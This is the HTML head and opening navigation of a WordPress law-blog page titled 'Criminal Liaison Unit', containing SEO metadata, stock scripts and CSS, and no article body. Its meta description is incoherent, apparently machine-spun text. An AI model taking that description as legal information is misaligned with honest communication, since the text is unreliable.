

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.law-blogs.org/criminal-liaison-unit.html
body_size: 12727
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Criminal Liaison Unit - law-blogs.org</title>
	<link rel="canonical" href="https://www.law-blogs.org/criminal-liaison-unit.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Criminal Liaison Unit - law-blogs.org" />
	<meta property="og:description" content="Legislation. If he wish to purchase a property with the information WEB OPTIMIZATION is I had to engender a domain-polinfor positioning -&gt; + or firm recognition phrase. If he would... [Continue Reading]" />
	<meta property="og:url" content="https://www.law-blogs.org/criminal-liaison-unit.html" />
	<meta property="og:site_name" content="law-blogs.org" />
	<meta property="article:published_time" content="2021-10-09T22:56:50+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/pJa2nSpgZBo/hqdefault.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.law-blogs.org/criminal-liaison-unit.html#article","isPartOf":{"@id":"https://www.law-blogs.org/criminal-liaison-unit.html"},"author":{"name":"Author","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2"},"headline":"Criminal Liaison Unit","datePublished":"2021-10-09T22:56:50+00:00","mainEntityOfPage":{"@id":"https://www.law-blogs.org/criminal-liaison-unit.html"},"wordCount":259,"commentCount":0,"publisher":{"@id":"https://www.law-blogs.org/#organization"},"image":{"@id":"https://www.law-blogs.org/criminal-liaison-unit.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/pJa2nSpgZBo/hqdefault.jpg","keywords":["criminal","liaison"],"articleSection":["Criminal"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.law-blogs.org/criminal-liaison-unit.html","url":"https://www.law-blogs.org/criminal-liaison-unit.html","name":"Criminal Liaison Unit - law-blogs.org","isPartOf":{"@id":"https://www.law-blogs.org/#website"},"primaryImageOfPage":{"@id":"https://www.law-blogs.org/criminal-liaison-unit.html#primaryimage"},"image":{"@id":"https://www.law-blogs.org/criminal-liaison-unit.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/pJa2nSpgZBo/hqdefault.jpg","datePublished":"2021-10-09T22:56:50+00:00","breadcrumb":{"@id":"https://www.law-blogs.org/criminal-liaison-unit.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.law-blogs.org/criminal-liaison-unit.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/criminal-liaison-unit.html#primaryimage","url":"https://i.ytimg.com/vi/pJa2nSpgZBo/hqdefault.jpg","contentUrl":"https://i.ytimg.com/vi/pJa2nSpgZBo/hqdefault.jpg"},{"@type":"BreadcrumbList","@id":"https://www.law-blogs.org/criminal-liaison-unit.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.law-blogs.org/"},{"@type":"ListItem","position":2,"name":"Criminal Liaison Unit"}]},{"@type":"WebSite","@id":"https://www.law-blogs.org/#website","url":"https://www.law-blogs.org/","name":"law-blogs.org","description":"Legal Family Solution","publisher":{"@id":"https://www.law-blogs.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.law-blogs.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.law-blogs.org/#organization","name":"law-blogs.org","url":"https://www.law-blogs.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/logo/image/","url":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","contentUrl":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","width":192,"height":191,"caption":"law-blogs.org"},"image":{"@id":"https://www.law-blogs.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.law-blogs.org/author/theresajohnson"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="law-blogs.org &raquo; Feed" href="https://www.law-blogs.org/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.law-blogs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.law-blogs.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fooding-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700%7CDroid+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.law-blogs.org/wp-content/themes/fooding/assets/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fooding-style-css' href='https://www.law-blogs.org/wp-content/themes/fooding/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='fooding-style-inline-css' type='text/css'>

				.navigation .current, h2.entry-title a, h2.entry-title a, .site-footer .footer_menu ul li a, .widget-title { color: #444444; }

				.entry-meta a,.comments-area .logged-in-as a,a:hover,a.read-more ,
				.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a,
				.main-navigation ul ul a:hover
				{ color : #f4b300;}
				.st-menu .btn-close-home .close-button,
				.st-menu .btn-close-home .home-button,
				button, input[type="button"], input[type="reset"], input[type="submit"]{
					background-color: #f4b300;
					border-color : #f4b300;
				}
				.widget_tag_cloud a:hover { border-color :  #f4b300; color:  #f4b300; }
				button:hover, input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover,
				.st-menu .btn-close-home .home-button:hover,
				.st-menu .btn-close-home .close-button:hover {
						background-color: #444444;
						border-color: #444444;
				}.site-header .site-branding .site-title:after {
				background-color: #ffffff;
			}
</style>
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.law-blogs.org?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.law-blogs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.law-blogs.org/wp-json/wp/v2/posts/353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.law-blogs.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.law-blogs.org/?p=353' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fcriminal-liaison-unit.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fcriminal-liaison-unit.html&#038;format=xml" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-353 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fooding">


<div id="page" class="site">


	<!-- begin .header-mobile-menu -->
	<nav class="st-menu st-effect-1" id="menu-3">
		<div class="btn-close-home">
			<button class="close-button" id="closemenu"></button>
			<a href="https://www.law-blogs.org/" class="home-button"><i class="fa fa-home"></i></a>
		</div>
		<div class="menu-secondary-menu-container"><ul><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
